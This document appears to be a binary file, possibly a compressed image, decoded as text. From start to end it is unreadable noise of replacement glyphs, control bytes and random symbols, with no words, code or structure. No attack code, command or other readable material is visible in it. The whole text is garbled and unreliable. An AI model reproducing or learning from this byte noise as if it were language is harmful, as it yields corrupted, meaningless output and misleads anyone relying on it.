� ��-�@�.�_��L�-1-O#�AI'-��P��> ^ ��27s1.�1453�S=�1\��R��c5{�`�5=+Uas��:��:�kp>j:����#ok�@i8}�:�� �ڼ9�A�t����
�b�h)�8`f�$g��Ϙ�O�&-�!�A> `�` @	 o��=�S?�_�i#��|G!��I�i����,�V#A4z��7�x�$M�M��P2yH�`p�J4�A�Oj���<E'}r_�!bȏ@���~���rn�bH�*s���p*�A[d"&�t#�e�L"�`B �d�%�rhgbZ� ��$���v����:>`P�Nm/u#�+T�n@P�,��_��l1�l#Q_&�&�栌8U4+�R=�c.S3E�BO4H�Tu�5[�q�<KP�:nգ��Xϡ�8�7c�è�s��X�9�iY����f�����:� 0�."Rrr�Ǽ�-�A�U\��,&� �
�a�QEl$HV'�u^D఩�����^�Sx�� в`�������"�L$t��$�$��8�|�a)4z^PQ&,It�\@� "!�vHA�Ԃ'��$�C��ލ��$��$@�z� Z�!*��t%gˆ �H*�2L$Z��,%Ԏ�~`��%�!��[�A	�`Z2�X� K�E����r-�a>ʠ���*�x֬�B��Pɡ��v�m�2�\(�n���� ��x�p13S7p�p��pSm2��1�e�U��Uc�6���g�:���ro�:5��8�s?W=��j��j��X�sL,RY���`�g:'Z�BL`��[�K��B�K\���,�s���@��m������G��=��^���٘��uJ��@G@�D����K؁0#��a0Ra���zx�z4�zb�zXP�hN%kN��7�%w�X��-؁�����a���F���@|N�|�ɪ��AWn6�wk��'�*�0�^����n5�V�ځ��$~ �Ȑ*�je�1@+��6aʀ�xl��P�`���_����O�41Q�����/��J@�^`��.�2�:��8p�z�7��H3�2(�n�U�X�ך6������@��r=
A�*�s��䤯��XMY36@Y-��U0�1�����@�4�8w/�ڂ?��? $@���K]��]�KH�qHzEGz��^��z5"J� T�c۶o�w� n �"�"1p0�AD'la��a=��O��P�c=4zFn��DDE�QX���A�`�"!6���'H*e����rz��%��,$���T�]z�Q���,�Ax����'�R/yb� yZ��@	�e�>`P������-/�ϢĀ�zP��`�nɅ����(����
�ڪ���k��5�p����k�3S���������ȏ���0���zv��aʏ������t�t-Ұ��3�P�D:��`�� �a����&o�s��&�ʁ�!0Π
\a`�Jg�N[�N�>���]��u_9����#�ыf>a� a�������|�š"7���G�C��vzX����Yc7����J4�%��jA8 ����\�!CX#�b���
�ܡ֠� �}��\��=�0�> ��܁H���A.sA ���/�ʊ#�!m�5�`V�!�G|��b��X��B���0M�a�`��� n���z�/3��� 㳚�W�=��� p����N勜ȓ<UA��6� ���~�ڸl�&�����X�s�#̣蚮�C�"�]P`�f�	���&a���w�q��/-8�<��a�����D�@�R`G��^� Y�z���qѯA��A�a#4A�5��^怒��
�A	``P`zH)<A}00�4��EnB˙P��~�7�72!6V�eD�aV�W�^�(T>!n���w���%_�"�K#�[���L��@ ��v�G-� ��-�܅�<�
�ܣ�g�a�ᘺ!6 �&|
0@�����p��?
�6`�ݨI<��6��A�ȸ/��R�����a���U�gϋ�U��bA��V�X�@0|8���#G0$I~s�ʕ,U.r�(�"B/=t:QN��;7H�&A��rڼ=���4oB���sg���Z!B)PN$��F%Ϡ	[1l���k�)��\�d��9ɩ-�$)�*���n_ ��Q3G-��É3N9��c��]��Y�:i��Q���/�{0�6�z4��5*� l�j��&Nmq�t;������ՊW��y�iƍGk��ڂjΨS�,87gܺssQ;���5A�
k.\D��D�?��?��^��C#��3�G�?�<�L,5t�e� �&���V�PM0���K0��bL�"�b���b�*��b�.�c�(b�����0�$SF'&�Q��#�32��3G`�"Z���D81A�8㐃�Q��� �b/����0�3�?�h��(Ԧ@����Am�IPD���A!�{ HY�E�!u�hI(=�R�_�D�L1}Q �P)O���O��QL�zjSNi�6<���TTY��UW������rX��������(��׀�N8唳A9�`�Wv��>���Ga�8�Xe�e�]v�:�jvMg�q�"%�LR�����o��``�&��s:�~��m���0o�p��3�|��3�\5�Y]��U'v�q�]6�֞x.X�980���a5�3Q�SL��57
(`����31���L�>@��LQ� 8��� ���U�d@��h�!�$va�b�Mv��r�$h�8̓e�RF����]v����$����L8�SXs��'�y�����xL彴cyh���m ��Bp*4zC��gCi�h�+zh�9�J��d��~a?4�M�=�*�O�6E�*�MO��`U.Pe}��0>��9Z8v�6�o�U�]�#9���A�ܞ��9�"�?���;��x�]��L����>�a�
�&�F0����1fh�6�(��V�L7�X��4�Qg:k�p&��q��ak�]8�	,S��rx%	�a
�x�P�3��g����V�eT����� +�� n���ÞjCC��B���qll����#�g�چq,�4�e0�1��w�ō.��.b�"'A�Np�>�%��h��S&a���,4��<l� �|S*��Ѝ.twRD����� I���h��Y�%/g����'�y�"��IM�R��B :��2��'����|Ҕ��
(���N:(�s�l�p�GD�[�):!k�mk�F7̷,p�O'p�1Lq�3B|��� �%��k� Hu��3%�f��.Є��ĀG?
HXH���3��Oup�!nJ��`�b;!q�s��l�;����n�C��CL E�,�r:��ޘ�ķ��E��O�n��w`�f� ���	D�"7�1ƭu�ki4  ��r�c{F	��|L"|�[�����p��!��UE��[h��$�aIn8��w��HnӰ�F��� )(-�:��0�t�[��<�:W�.���-UW�,!�uE4z9;E1�v�:f�^2)=X�&OX�hBt�b�F����n"OT�|�3vB�H���� � �5�an�f�a����@F��鍜��	���N`�a�v������@\}(�Xыbt�ը?@�a��b���=z!m� ��K]���4b�iu<��4��NLC�����d9t� ����#��t3��LQ�\�b4�"	pG2��Y�Q@�#���8�Z���Vh��m�0��]H���Z���<*�?��'1$a8�͡1dؠa��9K8�8��%FN�lfcU�#�c��@��:J��sx��9��s�D�k#�:���"��-o}�K�Q�II��;�$�%˴Ts/����-�<�*��f�b�Z��&D�*8�'р5hB0�ށ�w�qQ^[�����������`p3� `x�̎=�!�ch�'#��B�2��gޙ
O�� =��QA�gHB�
�Xj����6[Lc�����L}ڞl�8�C� j��+i�N���|~��H�����z"�.^�*�D��?�B"�F5������i�z:� WB��r��5���;�{-� l�\��N�D���Į$Q�)����3���-5&X]=[����)��C���soz�kS��8����~�-G���.a��֥��Y���w���|'���	���PЉO�A�k5�(�.P�T��� %� �������a��F7�U���.�,G�	�{K�9���@��~��V���WF������wM�](��cg��|���ƀR��R*�&�R $2&$2(�S+���S#B6�94s�'���<��d棂�rOxD�b�xg�$��w�@.�	L0uX�Th�!h�Vi�m ̐7��`nP��
J���$vbcRp��#��jqG��vmw�TA2��Xr���G�+pe�Fo8���>NW����x�qa)@Fj����&
���6[�􈩓'�2z��K����K��k�7�c�Wl1A�xl�`��	8���e- 7P���!&*�I29��,� �0�U��nr�Uڀ%�
%�s`i�C�H���`���'��p�Q��.��gaH�Ў�0���������!'r�2�R"#B܀%��1s���r�@C؁6d=8�9�{-@
L	�%�sO+hO�>��X2�а���0�3M��	(Ѓ(Si�n�oU�n ��{`��=��Ba1�6m#��x�ł#ebG���G�p�$6�Dpv9m�s�r�%�`%��hW"��f�ŋE���aD j@J~�&�[�S:��y��y��[�Hz�\��Y0L�e\+�\��\�T��{V�l2�	�	��n!8��s�_��� n��#���Y�,�1 �����UZR�0Rp9P	@�e��7`	�)@�������.�.g@討��"����|�p�����+4b�� �a=#4�S�S%GC���H22wC�a��c4�	( v�"	>���"�~�Y`�D�4 ��O�h^5<HV�5���0ˑ�C��q�,��� 7pV�,"p�v9�n��6�݀^}$S����5�"00x�hV��t%-��pwsUU� 1�� �A���)00 ������sj�i:��y��KK  ��[��K����4�&Q�ɥL�51A4{O����
��(� 8��YD���A���p���E8ޠ%n���Ӡ%w� ��i
3AV@P��yPV��`5@�.�:@�ם����x�)Ϡ?@	Ā��@������#F�1'N��0���ʟۊ�)�:sa���	� ��|�b��!�~�G�D���j�Q���_���0 �!&�1(:� �(ڢ˱�q1��PWJ6� �����@>��vD�m��� �#e S0wu�XH��(b0d� ��J0
?�eIWVE4�
��t�@p}@ p�����x��ֈ�:�z�G�u�K��
pz�B;�H�)(a,�����J��O�\_ф_�S��)Q���<^Aѩ�ꩽ�4& `�
�
�e���h�P鰍�2��1Q������������I��� ��� ��/�p��*���h��s=��9��Hr>S�*�#42�K�6d2 �]��$ח���6��@{$�(&��#��`_���3;Fnˢ���qϱ�v.bW����r� 6�U����wG����ɠ��BZXP7�X�5
��%��
�`�d"&��Y~3&wSh� ]ꥺ� %y�Vy���'Y{:mjy�4(�9���[��k��dL��k��;���I�����n����Z�5*ɓ<^�ŹD�,��hsp����Vi@����oМ5��jp�{��b�����{��w#���	�D�k�Ȁ'�YT0�9h�����3����!ğ��R�<�փ2j=�!Nb��b`O׀n��WjQO+y����dÆ���K���v��(d`uh��S� �1�!����d�"�g7���@+E� R�71b��r�,�EO����B�Mp�C$�9���C�sy�!��7	G����dаϏ�X������A��PZc�Z�Xy�Vy�Vy
�����C(�е��[K@�c+\�`;fۧ*���{�����?�wad� BP�0��^�*��{`�?�T�P��	8�,@q�6ЪV���tܜ��`߸Ǟ1Q�RQ},��Lȃ|�7��0��j������
m��)�;=��ɻ���6D���2���Q��m2-�\�Q�ћ:�~5 )��y���:���`+P�A�T5�"�0��-�s1��`��v�W9�.�cadw�"��70���n��Y>�,�F��CZe��WHj�+�h��ds`eJйx�d��V�"t�x,��}PZ�6j��&��9�:��y�K��$��?�җ蘛ȉF���uv���ӔR�N����PM�5�,�->�)�uԼ+�R�VY
�	�$g�o�����I�[?�P�ù���g����օ�� Ȱ¹�"r}�ຼ�8Ԑ�R��y��׳غ�y�ȋ� �ا��Y���� �ܡ��b�y���t����iq}�p<X!:i�9�ڀ1��B���k`A�{8����4v�]hw�1@��@���r}k���R�o�����c+k3�@�U�}���5Ƞn��\�W�|��(   +��A��մM�Z̞��nyҮ��E��^��
(]�yZ;�)Lg�����Զ�B���90��? %�U@YE�)�#���@ɰ� ] 
�0�`N�$���X�;p�u�ްP;@���!a�.Ȱ�DN��0 Ґ�#����|� G�Lz=�+��S��M�^~C[.���{'���!N-��	H���˙��l���![�,6V���7a�7����ΠiD$p��1��!1ֱB3�b����r��9T'�"��s��~�n�2�`1�*��S��p���#r1>b8 $��TH��mh���v-%s��#�MV�+�jB4���g� ߣ�Fy�xZ��M��i:Y���$-����A�����A\I��-AL���;#�(���B�H>1���lS�_P�p�	8 u����i��\�~oa?�G�:.��pdͫ����ʠ�o���� !l� ���g1Qb�B[dې�ņ�-<~t�"�H�!M�� ��J�%]�� 3�""��!�N�ƅ�lX�^+��p���aݔ=M�,��nÆ�����V�]�B�T��+XE��D'.�:K-��3nu�9�[M��Ϊ���o`�����;�.7��fs�"B��x`���I*pN�I(GΛwA�%���Z��Ȫ�0	m7�O����eʈ�2�ÃkV���U�r�в�XA;P'�zJu�Q�̽����^�	J;FD׃�'h ������>~��	���=�@$�$�9p	c\�A ��	�p��,.Đ�,4�>>�Ў��;�8��/�bB9��Ef<��)�)G1�(Cr$�7$G�r6(��r���O0�D)qG�ġ�b+!d;4H�GA��=�It̡j椳Nu��SeԹ�Ou���Oi�A��AE�PEeTaut �x���Z�k���%�I�c���"�4��$UK�Fm���$m�y�%�b��"���^#GPX��r��a�K,���M�d���5��O9��▨�z�a�)��Wp�m���1���޿ˋ^z�Q_����x�� ���FVx�	 ��4fN����z�)��X����R;�4<:)Ä�|�`�r�x�b��I.[�k������2�p��ii;�嗹�J��a�K��HA>���>��o�������+A\�A��Ac~���n0�h.�p�,�i���p�/0�;0� Õt�Hg�t��F��������1��	�V0���B�26 �"��t�����B�(�;���5�h��� ���T �&tNi5��AE��aM�QE���w����垉G�#���d"���S{G��wV[M���g&$l0�JZx�+eD�UU�,���FLDPuI�!��V���G]�+c1�
�B����YG�1��3m�+b!F��Ջu��L��8�!mT����0
�j�^��bt�����-�
�?����%X� �М�4ဘ�&��aL�V�b�n��.��7��p��w�Y���w���L�	�(G��F�i�;�Icr��uh0H1ڠҳ��@>xO�& �ǑV�O����@:P&�6�m{O�0�v!dt���i�?R��M�b�=��+�T�*�QH��P�A�aB����G5�L�<C�F�"P���ST�5�pAow硔?��f/�Њ-vab����V�т`2#��,�#�6t5P��d~��
6>�r�������eE1�\`�t+�����j.s��+Z l �8�rCg|�.x��L�E�}Յ_��d�h���`HL�h���=�Zs
k�2	�&5���9����5�7e��p�g,�W�%A�L�p���t��T+AOw�g��DÝ0�qj<�=L{�!�����jR���t!J�����Kue��~�$��t�A���%����A�	�{���Mo�v8�Bx�?�q#hA+�E�2BVD����5�\e������q�@W��='�~��R�<7w�<��� }�G?`��^X7��ЄU�g�j�ֿ�p�'������F�a�Zo(T�������/��s/Џq]k��ʼ�Yg�v��=�8��{�7� >�V�1�����0�� ��x�O���Ÿ�1=jL&c��0��Q%�� )��(䦥�QEØ �Y-%@�D�0�e�kјV�=�)ݘ�� �2̡��kT�s��f,�x��J��h�<l
:�D��j��d$�c�FN2>��d���^��	0�uak.��Z��V�C_� <&���k���Z׿Vuj�!$��F�
�U� ����� 3��j]s��Tu?��l�b����u?^Ji,�y���{'E=�ح�e�pa[R�l��6����Z��%���{��Z!GX�ݏ��ں�nVXL�j]��հ���qop3����6�������
�!��d�T�D��bz8��H��L"��8Y���R�8�'BLbO��$��tet,�P�&�Ő�y
@mΨA:�,+2s
8���?�����JcǻZ�h�+V�>���<�.�a�0E�g�S���5�K_���DP0��+�"����aɃ���f��/��~� �� h��� ����^L#��]u�A����v\�C���»a��w�{�0�y�S���ap������uj�a��V�׃i2���Z��䧽�m���x[�7�]My.h��6�#�� ��~�ɱe��{<_��#��#��� ��x�)�@'p��'ʲd ���� �x ��
�	'H�X���*1:���£�Ы���^���p�=3p��#I�rX��8��Ԡ",4��#�(�@J�J�I��(��CҏLӀ���ɚ,��$ �Q�K���h�/��沮��_��K����i�(j�<�=|?؂�#I%j�	�P�
e�<#�.���U������x��>k38c�6ly1�S�r2/nro�a�����0'x��K1�3Cgh>�[z�U��6���h �7\=ٲ.-p�p0e`Dزí(�C�=R96t����;�z����?]?��1����8 ��� ��s����9�pǝ3�� �C�)gІ�wx�Ӑ�d(���<ؘ�����Up!0�/��+2�"�Њ��#􎘱�a�ȹ�r��&؀��3(b���H��
R
9K49[���8�ȻB��2$G:��Y�C���cP�PCxJ�o�?E� �r:.���f��p�F�ʉ�'iS�[�Cf@5g �^�J#�6��/`�_{)a�
�>pK���p@?#���E��pyR����F������=ز(ګ����%��C��i��U۶�Kx���h�F�2�4�ɬ/e�
��̉�F�ȿ�'j5.�A�����p��)tDǛ *���w��Gy̅zT"q�&r,c�
,��H�n� ��<H'*�\p�&0��0���tA�ό��w�?� �� !肓4I�$��3�ȬPТ8�zI�D4hF��SHk�'tM���*l�k�	��B1L�K18�9ʻ'�d��2�]�/f�6��6��*�hD'س�f�Me���a��3~JM�Ƽ ��5;��ж=�D�����J�=b�e��GY�p)�u�!E0}�8�j�<�<Kp������S=x*?U����ʼ�.o����Q�ڨ�'iø��d��a@?-��u�����ۂL[��{��{
Mfˮͮ�6#��\TcL��BNRG��9vtN&�G'cU��? �*k���2�C:��*�s'��N��l��h31"+��H� P�+�A	:�������90���18I8���u萠�؎���3��"
GC��*�����B*t$,�����,J��4Q�JJ����L������Mͬ�_rT�j=�t�j8.\��T�f򇶔�J�'�ҽ�E�
�6� �z�u��Q�=ܩ��p�34C5<9�
�ۄLf�7f�RV�C]�!3���T���n�L]c���Yc��{�.õr�8̓��F�]���^~��s|՛cGv��Z&y�G]�2l��r�G��i���+ֈ�����U��\�eMAr5�r0P�� u����*
a8w��nE;��ّrճҸ*�ݎו ���n�᫔u�v�#��J	$�$'�Ч�M��������:X5ц�B�{�ڃ���5�@��0��D�|=>e�~�^^]�58ݵe�)��=U6��BQ�K �r;�ߛ�4=ŞmZk�ƒ��mc�Wl>ʃ�E5C^ۣL�^o����M�eԍU5�����.�{8;��`*[��&_��h<6��(�X������Z�� ���\�$r�^�}�Ǉ��-���@�s`! �aO@�W��V
� }�����G	�� ���E]� ��\]w8�w�*�`c/��kPey�F�W�X�YBG�I�B��~<-���Q��@����-�$(ѫ�����_�Z��j��qٲ$���\>H$��<aK&-hZg�K�_����en�M���5�Rn��?��D�������=����%f5��Ss�`R������c�T{�d.8(�(� c4KW��x
�F�̙Ée�d讽@�`&j1gJVK�L�dh`����B�Jؒ���C�d�a��f�fj� c�Zp|�td�ەv���aw���������w�p(�������(ܬB���@p`�7����]V��\Յ:�x��`W�(949;
н�k@=����5؀�:���b2�"��L��@��Vj ��(H�"�.'d�A��H�B�r���,D.J�ud��n�p���~�C�k�¸���Xc$���ŎR={�.- ���j�k�e_ӂ[6.�1��ҋi���&i�kQ\7a��S�� ��f���D��e�Df*���EnۊR]�hL���SK���^�k�6C;�Sv��hS�p��`�� ���h���G>0�h	�YN�sN���rG�h�[<Px�av+�~���1ܒ6�s�pX�M0�dH��'nj�X�� B��I���~��;L���3o����ߘ\���	�32���"�Ec�Ccw8p8�k�t��g8���f�&D��}��4���)���Q䄍��M��:Uhs�t5x�-��5�e�mSD��5.xg>�Cd00���_��*�j�X��l�
n�뛯m�7-'g�e���Ժ��9�3�I)���RP2����P9����*�]�ٴ�/6ITّ[Y�n[����+-n[��9�Sr�c�R�,�棶r�>_��3�����<0��ջ���vΊ�	Co�IX�$
"�N�h��ΒN�d��,�p �A�A�>��\�U�����n��Fk�J�b�.j���wO1+���_]2�wy�@�?�//T�c�9���ץI�	h�>@$�8�o��B�3�OS�!/%��^]��_î��K�j�5|�(Z�
��_stUs���+�k)��Z��sS?���m�l���m&/�Y@J4� Y���iP9'(z��Z��~�e``+�
�!��6[���L�z�ǿpĮ���T�zZn�"Z�ް_��_�Gmf��d ��ipl��H^I��p�a��vǭ(�P��w@�a/������t��.�`�����P����i�S�1FI4�
���ow���e�W�Y�c8����c�v�ɝG�r�����r����G�B�k8������&���׳����4������<H�F~�F�`�_�?n�d(�Aߊp�'�T��5���w�f�3�4'�����P�A..�#H�Ã:4�l����	�����	:LP�`Ń���&�Ji:��r���0̩Q'O�������_��F��}�_H.@Mz�HT�B�V�W�兘�q|x2�0w@!�}8���!#8S�4a�������m�a#�j�Pg	�T3Xx`��A�Vs�a?�L���-��=u&�	��w,�� 5j�_3lW�C	<�� N�8q�$H�F��oN�1sn9�d���Ή;'ŉ�X�f����q�(��y1��L�����ה�&E�^�xf_�3�+�_���1�S�q��7�x�'(A�S���N������;����%�#�5�\�"�<����G�Ї@�:j��8�(����c�J"�/�@%���t�eC��C� 53"�u�\MVVH5�:̜s�7؈a��h��4�hA�O)�CIa�S�"$p�T�T�?�8�BPa%��Z�ԒJ\eՋ4���)��p� 4�*Ԩ@�:*��&�WGh*ōC<m���BOs��P��Rf�O�l��Y�L��2�,�,��N�̞�hጟ�k�!iq�Nu�ec��L8�LX��$�C:���1B�F4�$��j*�������j��v0�"�D�����n�a�6�WuND'���)W�7�G��	�&4axe�� ���;���~���2��'�~��'�;ǀ��]���`ye�,�^M�f������;���P����AČ��Pc
 �G�>y$�C��7�8"y��T�̓����
(C�eQ��M~�T�X%����4�53O�X�:�U'���{?e��]�Qhϰ�LM�q�(���҄���`��iHR]���&�TD\l��?�\s�;X�;��~Pg��f?�0�7CMSh���UN�G�T�:�S�vA�Eve�0h�I}�Y}rU9�r�09�}!a�Z<�<\p)����:(�7 ,6S(A	L����C ��o,Vo��:�IN8���$Gc0$�:�7��@lx^&��]��!8�q�q�?���}�fE����Ё@��� feh�x�V���<S ��@0�)\�k_�CF�!�>P/z�b�D��m����pԷ �(I�LR����%i�I���$+�8`,N[�PZ��p�\����>�()FG��^$�u��O��,���.�0T����(�x������$#�:H���N�\�4�IMk��U���z!��#}t�'uX���J䌰l�g:L(x`dһ@V�Q?�%��`F2��Sm�����'���Im�s9	`�Z�8�#^F ��a/�����G5����6q��������	NɌ��f8��!cF���a�>��@D���2�Y��h3�aO����#���C�J���p��a,c�̸�4�=Z�Ё��g(a~��.PW� �)�@&�#%=Ro�ܑ�IX��p�L��(	J��釡\'H�$L�\H2�c�S�iJD���}�����H��R&�����a�Ua�4p�DQ�	2�1�2�$F�r�k��(O)���d������Dk�j����^���@#��`F��ՋQ2�Û!4.c�aT]�l����V�~`G�i�*�`�F��Z�L#��J(CV`.����}.����4�",%L����P5v���l��M�!A�@Du� � �����f���֡�<��x�;�x*V�Y��f�4 ��	O��:d��<h�Ͳ6�<Ca��e7�٨�9"@�+X���G}-l"	�IR2Ж��d�epD���<5[�@�r 5 F/"�`#�&FA\g��%��W����SL��~0�p�j��"x5�ɞ��I[K{Z��*������K~/�%wЀ+�$X/����D��	��2��Q�6{��8OghDO%+�}ș���U[Z|�z]�,]�5�'�sk���%]c�O�~'+�q��!&�?H8%�pLv��+������!7�b�j�	�؄ v�PtF��Y���$���P2���d)K�S��4��z��.Sj����/��d&����#�!6���և8iG��R���rHث��F�<�p�^�,0��\��'ɐV�6i"*�F	2�1 |���Ј��~�;��U��PC#Q�@�B�g�H{�FL�+��>2���K�	.��&7y� 2I��DQ��.��>���J�|�Ǒ�$1i�ȋ��MX-�����C�)���<�.n4O(�xo&�->e�"�;�Z��v>�ݢ�	M7���ah��b�3_�`
�T<Ӗ?���T�`��I7ZP��I`v՟8\����L¡� 0�L���uT���X�H� 9l�Q�	�(��˔��H�PH�;<�;(�1��\Ce��������	�wpY�����ܐ} �B���՛)]���^Y]�Lb�`E]���ha�I����b��c��-C &1�`2d�E12�%�CH Л�Ĩ�8��5t���;�a�QC�I�I5��J�bO��`P2d�����G�9S}xb���~P}P�)^�-�>�/C�]D7õd��}v���aO\C���_O�.N��p)i,K2  ������O� ����T_N$Þ,N/(�4���gp�22�-��#�@0^�8�84A'X�8��8`C�jУ=v�&`���$��K)� ��� =��ŔLǋ��q�m�hǎ���`��x����̅x������ʡ���� �L�x�n� ��L&U�ŌR�ԸC;�/ B���A#m�_�B�V���	�݀]�HI�lC��B��/ 2 C��� H�V�a+�^}����!0��l� ���8H(��0,Y�d�������8�A.��1��,A
  :�5P�JK8&5�b�Y�F@�5��f��#&� <�3��hƚ~�f���J("���3Ԅ3��'�f�fe��)�bO(b/�+��+j�M �+2��)�0�^�l�!2Ē]�X X �q�.��3��-�@2��
H@�[ �i��TTH�3��z�C���W�GBC/�G� � �}*~��
�c/tC��f@}*�8�GH�R|�D7��#�c9�@8���&0��8� j�k����?�XN�P��,�� ���o�P�GC��O�P9To�E��	l���xᐩ��U���H�*����0�tA���E� M�Y���:�H��\�D]���_-	SZ�a]!"�`)	a5	c%N0`�� �W'��ޔ�W>	�>ɞΓ���b��A�@�m@9�1�b�ctf���8� 
0��!���A���,:��d:�:��cJ�#�g�H�ZJ����X
K@"�B�bo�f�l�&mz�i�b�f)�fQ1@nf�p��+��+��o��1Cqn�8l�	4��I�X@��@�ft��n/��=(�(�	�"�! ¸�H�3���N��"KN�O)��*FaT7�'�`�
(o�G�&�6t 8\���5�2XG8��@,��G}R,��́�]h2��z"K�c�Bh���:B|��臲���J�c��������p@��hL�ɔ�6 �3�A'���d�A���L@9�$({����$h���	t��p�AY=�u)y��
XC��:�� `��#y��0��MTb!��M�a]
�UBIٍ!��%�R�������0 h��ꣶ�0�/���j�� p*��r@.@�!���A%c:�/8�5<�#j�fRCݵD��j�f���DJ@&K�Dou�h�^�~���&�>ô�l)RZNh�on��z����7hø‾��F*:�/� f�6>��v�(�B$�k��ko���l���z�l8��3l�B�0|��Nl�@�F�l�$�A	\�\��L��I|�	'(��f��l�T+o�𲐬OCd��j<��B�βc'�@$��=z�ОTъ�0C���@~���(�
CV�	p�C$t�	�(��� �)�Q�ZM��M�1[Hp�F�m o���ؕ�q�ɝ�;4�4@	0���@�:��	�����b����"R�]���iUnn�**3V*WR�!jJ>A9�@�n���	t|@`��b� &��� ����$o0��j#J����cr&2`/�jo7��0�DJ ����^�&i:�m�/nF����$ί��3=������h�ƥt
�jH�[� /������A�������o�E[�7",Oi���1�I�@l�����O��A���lN��1�K�g���bT} T�%hH-�z������l?t�<0��_q1	!�KE� ��L=��b��U�B^�LUl���������f�)���Z�_M�$�����A]�L�� ��ʨ�Mv�������T2$�%+��%sr!��V��%�Y��rU���0 5�6�~��<�:j3t�,�/0C��ʜ�P'pd*j��_JglB. ��"؁��@��.�cC�>b�<f#�*�֪Jp�7o���k��}2+:��l2�Yև~�/���(�޴�/�֯��35T�z�C`�6p� ܮq�k�Fj �C$lB�>H������!�@\��D�@��8Lp5`49��d�G7#H{�H���g'�[����C9���2�4}�搿�L��L�4���|(�@�7��oA��,;
�*pBlh�:�¤' 4��$��U� 8����/$PY��o�� �B��m`�9B.p�tυ�ϡ������L �`wT�v�q`�(�&ع��	�A��J�46C4*d� %��@����hr�n������'G]�)�#��iKIc��3��W��&��v�@h%@�5�9H�53�/03����GB.���*0s�"��2�kG�w��5��2��vw��j/8�4�sd�Z�����eh*�(�w�ַ���N�����&: xC:`C�� )�e��kt����1oB!���K�P8�7 &@􆻆Ds9��E��F',L/�3��z02����,�F\9A�ä���~���4ۼyh��0�,�"9��&Q3�kd���'��?uJ��k`���?��	$�U��V��o<�p��(�ϔdt w<:Q�1�L.�5�̸x����O�>�܀�ѕ�`�o�D�}\T�l��S~�@H*�Ĩ�@���Wr���&K6�����Sbr*	��Yb�*+e�C��*�l��$HA,��l�5�&��=
�_n�@*
������V�>� H�/HCv�w�b/6?"y���C"��;��<��k��&+)�;��"1���"@�"FL 4b�%4F�د�� 6�萙�s޼�� a��"#ĉi����%q�h�B�#�DI�"���D���B�)Uu!N�3	��U#�t�4rӦ9a65�dW�&S�UY׮ݔS�mY�e��sBΉoݼ��P��ձ���ջo7d`��5�ZfN��s&΅�A�,��av�$N��>?ACt��	����JN��WpB��8lpK(��\9r��k� ܨ8	(8�p�F�	��9���܍	�@�(SF;�߷��Ȧ2�|@_f��&�T7!�{�ϩ�μ:u��e�Xc�^V�E ��|��$`	�P�	�P6�@�	>�PD9$1C9�0DBƜ``�1�_��e�_���`v���`~���f�"u�$r "�����!c���L�����>��;���=��C�,�p% ̡�u��S�_��Si��Sd�T�A	�FC84��QG!]t�g}��I)ʹ�g�t�O	�TTb�!� J��UQc��ȡ��a�"��� �x���h�$��UI76yI&�I)L�G�y�'kUr��q$P����z�	��r��²�K+�ƺk���ڊ�����aW0��z,� ���ak�j�Y��D��2�\�������Npp���Bc�4���5JJ�@�\fy���i�6	n�M8m����݆��~�����Nh�8�!�A���;����(�P��o9嚋ﾟ������O�&9䘳�k�5RI��!|p�	+$ �	A��BS�p�A��D�O�� !�d � ,    ��  � ���bX/d�� ֋�?�Æ!{�˟�E�E[��[��|�dґH�]EeԆ��p��v���|�4<�I뵐�3b� �9��:dú����xI� 0͇�VX���)sD{A8�ڊ���C��AL����7H��Р2E^�L:�⥤��ǐ�Y;��e�,s��@
�ȑ������%I��[rju�%�R�F��T�$�a�n�Zwmt� �Æ8q6��dJ�����X��q� y��dr��Mv�x�b��;�1,����H����C� ������CO����;�g���X�&H�@(a�;<R�#>�a�^X���I�M6Q4�0D	�:=3�03	eSD�LdQ#�5���P��;J#W�8�)�8c�4`�veE�h:^h��^x���xa������d���i(�&��EtV�CtF1g��Q�ژ�'DQGwP�w�a�9@�M ���/��B���G��9¨#DAèQ�*�����
�����Q�p�
m��h�����[H��)Y�� Ь1� �H}�H!��E:Њ�MрN;?A3 25@;�&q
5ER��?�B��?�p֎j�0�/+��UY!�4��$M�M:4�1��l\���E2̀Ћy� A�$�@LT *p���D�`h4;f�.�l��!�t�A͑Qr�i�閚i���l���m���t��Cq�� sױ����q�c�g�d�]v�d¶lg�X`A7t@9����}��'��R�~��_�">��BN��^X�#b�!���9��)��L'��*�c�3K�T.QB!�MH�k����C�n��i�>n0;=iǓ�$Q��`��crI��f*b�"[(� qơ&QđgsҙF9���m�hWj����(�9�Q�#���w`�׿R�`��B�jQ�6D�W�J��*�+=�*�#��� )���&� ���^�����0r�gE#�FI��/hdZ$�	����-SY�@��j�3�������*	�
E�v(#,���@�2�)��'*�XŰ��0�H�4�Q��#	�P�M<�����D'���8�t��� h@{F	����B0�"A���h���+�洨�&5��d&uc	HG:̹�s�����m����l��שN�@˹ٍ;��ؑ�3���}w �1�@�I�����=�A�� �!�iNr���x���HJ��/FT$���"��݉"��(����	�#��$-'�R�~���I�V@���E��P�����7��o8S� �L�	݋ӛ�L��|w:_Ҡ�:� 	뫃���60*}��_H��݉��_`U�`,�

U�&�@��xe�Z�
Q4��Gp(�F�^��Q���:�!�`U�qBh$:�aJ�@�,�u[�Ђ�V�e X���$Ȅ&|�JLLgƪ C+3)KC���uX�!IP0�֗òi�q�̫G������_�xa@�|�H�<��!t�33� �h�$9��VѸ���.�1��8�hD���Lct �4���j�@ &\�9��Zr���儍9�a�.e�[n���r�6���<������� ��2������2�4DMij	�|�&t��e�s�P�
P�q�c�3��9�vU�\��W{�M�+@��P�/qev�[���IDAAJ@ �K+|�P`;Ȕ,�	
DF���H�Ù��@�/[�*)�P?�a"�@0��2���V�_�P? �OPP�Bd�+A����@WQu������j��V*@��.e�?��z2�Pye��q �0�4�E��*^1���W�u`H�[G"k�. %� �/���xe �@����Z�g�E7�eF�Hy�D���6ZH|��1;�)p��0���~�!a�
�Ҁ�<c����!���B
���C���~�C���ty�W���-�(U��<tr	��D"NɆ�6'��x-.��l�;�Y�vB��L  ����[y��r� �8\����$�?�f��8%h�?���.�M�a�C��8�_�D�TN����hv&D�T��t$-��
2�8.��NxS� :��C�;����}�R�B��mL��r�Z�/�l")������A|t��Vz��������
\AP�2�' �;�4�u�B���^�
*H����Ha0
P��*SMEh E��R:/@VٱuLZ� ����%,�hLʮ�ABPk#`�����e׌�:#$�cځ�d�c� xA�ձ�mpE�?1�2�E"�(�Խ�
}P1PW`^
c ��`gUj�p
